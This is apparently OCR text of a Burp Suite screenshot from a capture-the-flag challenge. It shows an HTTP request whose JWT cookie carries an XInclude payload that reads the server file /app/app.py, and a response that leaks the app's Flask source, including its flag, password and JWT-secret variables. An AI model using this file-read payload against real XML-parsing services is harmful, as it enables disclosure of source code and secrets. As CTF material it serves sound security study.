 Request
Pretty Raw Hex \n
1 GET /welcome HTTP/2
2 Host: username-okntin33tq-ul.a.run.app
3 Cookie: appdata=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiPGRhdGE-PHVzZXJuYW1lPjx4aTp
pbmNsdWRlIHhtbG5zOnhpPVwiaHR0cDovL3d3dy53My5vcmcvMjAwMS9YSW5jbHVkZVwiIHBhcnN
lPVwidGV4dFwiIGhyZWY9XCJmaWxlOi8vL2FwcC9hcHAucHlcIi8-PC91c2VybmFtZT48L2RhdGE
-In0.knWvJznY_fIuojgKoMrHlDnxgrnM7OOxVcsvaAuj41A
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://username-okntin33tq-ul.a.run.app/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Cloud-Trace-Context: c23514957f0eb21e3a432aaa315a4f99;o=1
4 Date: Sun, 17 Mar 2024 20:08:59 GMT
5 Server: Google Frontend
6 Content-Length: 3882
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <html>
10 <head>
11 <title>
Welcome
</title>
12 </head>
13 <h1>
Welcome
</h1>
14 <div>
Welcome import flask
15 from flask import Flask, render_template, request, url_for
16 import jwt
17 from lxml import etree
18 import os
19 import re
20 import tempfile
21
22 app = Flask(__name__)
23
24 FLAG = os.environ.get(&#39;FLAG&#39;) or &#39;wcft{fake-flag}&#39;
25 FLAGUSER_PASSWORD = os.environ.get(&#39;FLAGUSER_PASSWORD&#39;) or
&#39;fake-password&#39;
26
27 JWT_SECRET = os.environ.get(&#39;JWT_SECRET&#39;) or &#39;secret&#39;
28
29 JWT_ALG = &#39;HS256&#39;
30 JWT_COOKIE = &#39;appdata&#39;
31
32
33 @app.route(&#39;/&#39;)
34 def root():
35 return render_template(&#34;index.html&#34;)
Search 0 highlights